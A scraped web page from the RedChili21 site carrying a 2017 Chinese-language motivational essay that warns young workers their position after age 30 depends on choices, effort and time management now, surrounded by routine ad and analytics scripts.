  <meta property="article:section" content="分享"/>
  <meta property="article:section" content="生活"/>
  <meta property="article:section" content="首页"/>
  <meta property="article:publisher" content="https://www.facebook.com/RedChili21official/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="30岁后的你站在哪里，早就注定了！！"/>
  <meta name="twitter:url" content="https://www.redchili21.com/2017/06/30%e5%b2%81%e5%90%8e%e7%9a%84%e4%bd%a0%e7%ab%99%e5%9c%a8%e5%93%aa%e9%87%8c%ef%bc%8c%e6%97%a9%e5%b0%b1%e6%b3%a8%e5%ae%9a%e4%ba%86%ef%bc%81%ef%bc%81/"/>
  <meta name="twitter:description" content="三十岁的你，打算站在哪里？人生有无数可能性，千万不要给自己设限，你要做的，就是做好自己，加快成长。每个人想站在哪里，会站在哪里，都是自己的选择。

你现在想站在什么位置，或不得不站在什么位置，都取决于你在一段时间之前所做的决定，加上本身努力及时间的累积，才能站在这个位置，并不是你当下想做什么，就能随心所欲的。



01:其实，你一直站在笼子里

有一次我开车载着儿子在等红绿灯时，看到一位中年男人模样的广告举牌员，站在路口压低帽沿，等红灯车子都停下时，他就把手上的牌子举高。

这时，儿子问，为何同样是成年人，有的站在路口晒太阳？有的站在快餐店柜台？有的却站在百货公司里吹冷气"/>
  <meta name="twitter:image" content="https://www.redchili21.com/wp-content/uploads/2017/06/30.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	   
 <!-- Zone Tag : RedChili21 Desktop UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103573", {"origin": "MY"});
</script>
	
<!-- Zone Tag : RedChili21 Mobile UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103574", {"origin": "MY"});
</script>
	
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"MnsPs1FYxz20cv", domain:"redchili21.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=MnsPs1FYxz20cv" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  

<script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
    
      ga('create', 'UA-99823165-2', 'auto');
      ga('send', 'pageview');
    
    </script>
    
    <meta property="fb:pages" content="122209811666253" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4269837746456546",
    enable_page_level_ads: true
  });
</script>
	<script src="https://cdn.innity.net/admanager.js" type="text/javascript"></script>
	<script>
		isMobile=false;
					isMobile=true;
			</script>
	
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/redchili21/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>

<meta name="google-site-verification" content="13tw6CkpbcnHNNB-QiC2-Q8WnpXDQb1izd1TtRRouDs" />
<script type="text/javascript" src="https://xhr.invl.co/magic/119962/auto.js"></script>	

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '230677872387114');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=230677872387114&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="capae835hnt0v9sl4yis8ma2cks216" />
	
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2832128840340841');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2832128840340841&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-72600 single-format-standard wp-theme-bimber-disabled g1-layout-stretched g1-hoverable g1-sidebar-normal elementor-default elementor-kit-167155" itemscope itemtype="http://schema.org/WebPage">
	
<div class="g1-body-inner">

	<div id="page">
		
	<aside class="g1-row g1-sharebar g1-sharebar-off">
		<div class="g1-row-inner">
			<div class="g1-column g1-sharebar-inner">
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</aside>

		

		
					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																																																		</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																																</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-2" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
	
		
		
		

	<div class="g1-row g1-row-layout-page g1-row-padding-m">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					
<nav class="g1-breadcrumbs g1-meta">
				<p class="g1-breadcrumbs-label">You are here: </p>
				<ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/">
						<span itemprop="name">Home</span>
						<meta itemprop="position" content="1" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/">
						<span itemprop="name">首页</span>
						<meta itemprop="position" content="2" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">30岁后的你站在哪里，早就注定了！！</span>
					<meta itemprop="position" content="3" />
					<meta itemprop="item" content="https://www.redchili21.com/2017/06/30%e5%b2%81%e5%90%8e%e7%9a%84%e4%bd%a0%e7%ab%99%e5%9c%a8%e5%93%aa%e9%87%8c%ef%bc%8c%e6%97%a9%e5%b0%b1%e6%b3%a8%e5%ae%9a%e4%ba%86%ef%bc%81%ef%bc%81/" />
					</li></ol>
				</nav><span class="bimber-url-waypoint" data-bimber-post-title="30岁后的你站在哪里，早就注定了！！" data-bimber-post-url="https://www.redchili21.com/2017/06/30%e5%b2%81%e5%90%8e%e7%9a%84%e4%bd%a0%e7%ab%99%e5%9c%a8%e5%93%aa%e9%87%8c%ef%bc%8c%e6%97%a9%e5%b0%b1%e6%b3%a8%e5%ae%9a%e4%ba%86%ef%bc%81%ef%bc%81/"></span>
<article id="post-72600" class="entry-tpl-classic post-72600 post type-post status-publish format-standard has-post-thumbnail category-81 category-83 category-91" itemscope="" itemtype="http://schema.org/Article">
	<header class="entry-header entry-header-01">

		<div class="entry-before-title">
			<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/%e5%88%86%e4%ba%ab/" class="entry-category entry-category-item-81"><span itemprop="articleSection">分享</span></a>, <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/%e7%94%9f%e6%b4%bb/" class="entry-category entry-category-item-83"><span itemprop="articleSection">生活</span></a>, <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/" class="entry-category entry-category-item-91"><span itemprop="articleSection">首页</span></a></span></span>
						</div>

		<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">30岁后的你站在哪里，早就注定了！！</h1>
									<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
				<span class="entry-byline entry-byline-m ">
									<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.redchili21.com/author/kokleong87/" title="Posts by RedChili" rel="author">
			
							<strong itemprop="name">RedChili</strong>
					</a>
	</span>
	
						<time class="entry-date" datetime="2017-06-09T18:29:02" itemprop="datePublished">June 9, 2017, 6:29 pm</time>				</span>

				<span class="entry-stats entry-stats-m">

					
					
					
									</span>
			</p>
		
		
	</header>

	<figure class="entry-featured-media entry-featured-media-main"  itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><span class="g1-frame"><span class="g1-frame-inner" style="padding-bottom: 52.37467018%;"><img loading="lazy" width="758" height="397" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 lazyload wp-post-image" alt="" itemprop="contentUrl" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2017/06/30.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2017/06/30.jpg 1200w, https://www.redchili21.com/wp-content/uploads/2017/06/30-300x157.jpg 300w, https://www.redchili21.com/wp-content/uploads/2017/06/30-768x402.jpg 768w, https://www.redchili21.com/wp-content/uploads/2017/06/30-1024x536.jpg 1024w, https://www.redchili21.com/wp-content/uploads/2017/06/30-50x26.jpg 50w" data-sizes="(max-width: 758px) 100vw, 758px" /></span></span><meta itemprop="url" content="https://www.redchili21.com/wp-content/uploads/2017/06/30.jpg" /><meta itemprop="width" content="1200" /><meta itemprop="height" content="628" /></figure>
	<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody">
		<p>三十岁的你，打算站在哪里？人生有无数可能性，千万不要给自己设限，你要做的，就是做好自己，加快成长。每个人想站在哪里，会站在哪里，都是自己的选择。</p>
<p>你现在想站在什么位置，或不得不站在什么位置，都取决于你在一段时间之前所做的决定，加上本身努力及时间的累积，才能站在这个位置，并不是你当下想做什么，就能随心所欲的。</p>
<p><img decoding="async" data-expand="600" class="lazyload aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://img.mp.sohu.com/upload/20170509/244f3b53f9f54b2c8c01f736bf380f4b_th.png" /><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><strong>01:其实，你一直站在笼子里</strong></p>
<p>有一次我开车载着儿子在等红绿灯时，看到一位中年男人模样的广告举牌员，站在路口压低帽沿，等红灯车子都停下时，他就把手上的牌子举高。</p>
<p>这时，儿子问，为何同样是成年人，有的站在路口晒太阳？有的站在快餐店柜台？有的却站在百货公司里吹冷气？</p>
<p>我回答，这是很正常的事，<strong>每个人想站在哪里，会站在哪里，都是自己的选择。</strong></p>
<p>选择？儿子怔了一下又问，那么，为何路口那位先生不立刻就选择去快餐店上班？或是去百货公司吹冷气？同样是有钱赚啊？</p>
<p>我叹了口气对儿子说，我所说的选择，不是他们现在的选择，而是他们半年前，甚至是三或五年前的选择。</p>
<p>他们现在想站在什么位置，或不得不站在什么位置，都取决于他们在一段时间之前所做的决定，加上本身努力及时间的累积，他们才能站在这个位置，并不是你当下想做什么，就能随心所欲的。</p>
<p>我不知道当时未成年的儿子是否听懂，然而，我发现很多已经出社会，年纪也已经是 20 几岁的年轻人，似乎完全不懂这个道理。</p>
<p>我看到遇到听到的 20 几岁年轻人中，99% 以上都是每天醉生梦死，活在自己世界的梦中人。<br />
<img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://img.mp.sohu.com/upload/20170509/ad488d4ee7a048ef850954b4cea4c8bf_th.png" width="888" height="765" /></p>
<p>大部分的年轻人，只要有一份工作，就自认为是很不了起的成就，至少他们觉得自己的表现，已经比那些靠爸族或尼特族好太多了。</p>
<p>我曾问他们，自己认为现在是站在什么位置？30 岁后又会站在哪里？</p>
<p>他们觉得，不管是什么工作，饮料店店员也好，行政助理也罢，只要他们能赚钱养活自己，就是站在白领阶级的位置。</p>
<p>至于将来 30 岁后，他们会站在哪里，他们不知道，但他们肯定自己未来的位置，不会比现在的差。</p>
<p>然而，我想对那些 20 几或 30 几岁的年轻人说，如果你们安于每月都有薪水领，有地方住有饭吃，偶尔可以聚餐、逛街、唱歌这样的舒适圈，然后到了月底把薪水花光时，就窝在家里吃方便面等月初的薪水入帐。</p>
<p>这样的人生，其实，是和站在狗笼里的狗猫没有两样的。</p>
<p>因为，你们和那些被豢养的狗猫一样，是没有自由的。没有财务自由，没有逃出笼外去享受更多人生体验的自由。</p>
<p>如果 20 几岁或已经过 30 岁的人，当下没有这样的认知和自觉，5 年或 10 年后，你们还是只能窝在狗笼里，望着笼外的成功者，开著名车住豪宅或拥有高质量和品味的生活，大叹自己八字不好或老天不公平。</p>
<p>&nbsp;</p>
<p><strong>02: 是否做得愈久，就该领得愈多？</strong></p>
<p>有一篇在网络广泛流传的文章，当中一名想加薪的员工对老板说“我有 25 年的经验”，而老板响应他的是：“你没有 25 年的经验，你只是同一个经验用了 25 年。”</p>
<p>在阅读这篇文章的各位，其实都该自问：<strong>自己是否也像这名员工，做着没有累积性的工作，却期望老板替你加薪？</strong></p>
<p>随着时代改变，企业已经不再是终生雇用制的思维了，就算你在同一间公司中稳稳待上 25 年，待遇也未必有所变化。</p>
<p>不可否认，现在的企业愈来愈倾向于依照能力与贡献度调整职级和薪资，“年资”取胜的做法逐渐成为过去式，做得久也未必能领得多，一切以实力见真章。</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://img.mp.sohu.com/upload/20170509/da70134a97cf48b28ef2aa184747c328.png" width="627" height="316" /><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><strong>其实，老板宁可你工作经验没那么多</strong></p>
<p>根据研究，许多人在转职时还背着前一份工作的“包袱”，这会抵销掉经验带来的优势。</p>
<p>专家认为，人们在转换到另一个环境时，其实很难抛掉原先习得的规范和价值；所谓“职业包袱”指的是固化的做事方式和态度，而且工作经验愈多，你所背的包袱就愈沉重。</p>
<p>对于不少雇主来说，这是一个相当尴尬的问题。如果这是不大需要经验也能完成的工作，那何不干脆雇用一个没有经验的新人，再透过训练将他们收为己用呢？</p>
<p>而一个经常换工作的人，求职的心态也容易让人产生怀疑，站在雇主的角度，很难不去认为：这份工作对你来说，是否只是跳板而已？</p>
<p>如果你被预期这份工作不会做很久，那么在策略考虑上，上司当然不敢把重要的任务交付给你。</p>
<p>&nbsp;</p>
<p><strong>03:下班后，宁可发呆也不要再想工作</strong></p>
<p>有天我到员工餐厅用餐，坐在我附近的，都是大学毕业就开始工作，已经累积两、三年职场经历的“半熟人”，一个说每天事情多到做不完，另一个就问，那你怎么不把工作带回家做？</p>
<p>那个年轻人说：“我不想把工作带回家，很多职场专家都说工作与生活要分开，适度的休息很重要，我觉得专家说得很有道理，所以我回家吃完饭洗完澡之后，什么都不想，就呆在房间按手机，上网看影片到 12 点睡觉。”</p>
<p>另一个年轻人也跟着附和：“没错没错，我最喜欢坐在沙发上看电视放空，再不然就是打开电脑上网，不过很奇怪，明明什么也没做，随便混一下就不知不觉快凌晨了，每天都发誓要早睡，结果最后还是搞到三更半夜。”</p>
<p>我听着这些年轻小伙子的下班生活，发现每个人的生活经验几乎千篇一律。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>04: 明明是30岁不到的年轻人，</strong><strong>却过着老年般的退休生活</strong></p>
<p>很多年轻人准时六点下班打卡，回到住处后，拿起电视遥控器按下开关，一边看着电视上正在播放着热门的韩剧，一边上网逛着社群网站、吃着巷口买来的便当，吃完饭之后开始打混。</p>
<p>抱着手机不停和朋友传讯息，用各种表情符号聊天，早已把今天上班时发生的所有一切抛到脑后，最后在一堆没有建设性又鬼打墙的废话中强迫自己入睡。</p>
<p>接着，放假日就在家里拿着电视遥控器毫无目地乱转一通，这些听起来像是 70 岁的退休老人生活，却不幸的是现在大部分还不到 30 岁年轻上班族的真实写照。</p>
<p>现在的年轻人，明明处于各方面都很精力旺盛的时期，却总在下班后会自动变成无法思考的机器人，最后，总在隔天早上起床之后才开始懊恼：“我昨天下班回家后到底在干什么？”</p>
<p>我曾经听过不少人抱怨说：“我每天上班在办公室里面已经用脑过度，体力也消耗殆尽了，谁还有心情做其它事情啊？所以我只能放空，做一些不需要动脑的事情。”</p>
<p>对于上班族来说，最大的痛苦莫过于连下班后都还保持在工作状态，因为老板又不会发给你薪水。</p>
<p><strong>其实，真正会影响家庭和生活从来都不是工作本身，反而把时间都拿来浪费在杂事上，缺乏时间管理的意识，才是大多数年轻人的悲哀。</strong></p>
<p>有很多人在社群网站上的朋友，动辄高达五、六百人，他们每天拿起手机上网不断地盯着关注别人的动态；但是说实话，看再久你们的感情也不会累积，只不过是花了好几倍的时间在重复做一样的事情。</p>
<p>记得之前看过一个统计数据，台湾的上班族在下班后最常做的事，前两名就是“上网”和“在家看电视”。</p>
<p>看电视和上网当然是正常的娱乐，这不是什么罪不可赦的事情，但是你却没想过，这样用来打发时间的模式，同时把你的人生体验和可以创造的价值都消磨殆尽了，这样下去，你无论在工作上还是生活，都注定成为一只找不到方向的无头苍蝇。</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://img.mp.sohu.com/upload/20170509/f9ccc2ae4f28464d913a92af2260ea23_th.png" width="715" height="716" /></p>
<p>我可以体会年轻人对未来不确定感的焦虑，但是我不能理解，为什么年轻人会如此丧志，被大环境吓得连做梦都不敢？</p>
<p>我告诉两个员工，如果你们以后买不起豪宅，绝对不是因为没有能力，而是因为你们不愿意对自己的人生负责。高房价，只不过是你们拿来当作逃避现实的借口。</p>
<p>你因为房价高而不买房，更因为生小孩的“成本高”决定当顶客族（丁克一族）DINKY，你乐得不想背房贷，更乐得没有养育孩子的重担。</p>
<p>然而，如果你仍旧把每个月薪水的 1/3 拿来付房租，到了月底还得勒紧裤带，年复一年过着月光族的日子，当你年老退休没有工作，连养活自己都成困难的时候，届时孤家寡人的你，还能指望谁来替你付房租？</p>
<p>现在 20 几岁的你，看起来好像还有本钱可以选择继续窝在自己的世界里，继续在网络上票选心目中的宅男女神，继续在电玩游戏中与人交换宝物练等级，但是这种日子，你打算再过多久？</p>
<p>或许现在，你“靠势”还有“母力”可以依赖，未来还有一些EPF可以盘算，再不济，可能以后还会有BR1M救急。</p>
<p>但是别忘了，母亲会老、政府会倒，租金更只会随着房价愈来愈高，你自以为能够掌握的这些钱，在未来，别说养老院你住不起，甚至一个800 sft 的组屋(Apartment)的房租，都足够成为压垮你老年生活的最后一根稻草。</p>
<p>到时候，流浪汉的草席，就是未来你只能栖身的最后三分地。</p>
<p><strong><br />
05: 30岁后，你会站在哪里？</strong></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://img.mp.sohu.com/upload/20170509/410d7a8eb7c84bacb9a1333a76d7ba20_th.png" width="662" height="590" /><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>我常问 20 几岁的年轻人，30 岁后，你会站在哪里？</p>
<p>人生的策略布局和生涯规画，很像我们去大城市的车站或交通转运站搭车，当你想离开这个转运站，一小时后你会在什么地方，都由你当下买什么路线车次的票，然后坐上哪一班次的车来决定的。</p>
<p><strong>当你做了决策，当你坐上车，你就没有回头路可走了，</strong>接下来你的命运，就是由你搭的火车或巴士决定了，它会载你到哪里，会在什么地方把你放下，你是无法有太多个人选择的。</p>
<p><strong>现在的你，不管几岁，过了 30 岁也好，你眼前的每个当下，都是决定你未来 5 到 10 年，你会被整个世界推到什么地方或什么位置的关键时刻。</strong></p>
